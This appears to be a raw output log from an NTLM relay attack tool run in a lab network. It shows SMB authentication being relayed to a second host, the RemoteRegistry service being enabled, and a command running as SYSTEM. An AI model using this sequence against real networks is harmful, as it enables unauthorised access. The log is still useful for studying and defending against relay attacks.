 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from VULNERABLE/WIN-SG7AHLUM0FG$@192.168.100.112 controlled, attacking
[*] Authenticating against smb://192.168.100.113 as VULNERABLE/WIN-SG7AHLUM0FG$ SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from VULNERABLE/WIN-SG7AHLUM0FG$@192.168.100.112 controlled, but there
[*] SMBD-Thread-7 (process_request_thread): Connection from /@192.168.100.112 controlled, attacking target smb://192.168.100.113
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://192.168.100.113 as / SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] SMBD-Thread-7 (process_request_thread): Connection from /@192.168.100.112 controlled, but there are no more targets left!
[*] Starting service RemoteRegistry
[-] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted
[*] Executed specified command on host: 192.168.100.113
nt authority\system
vi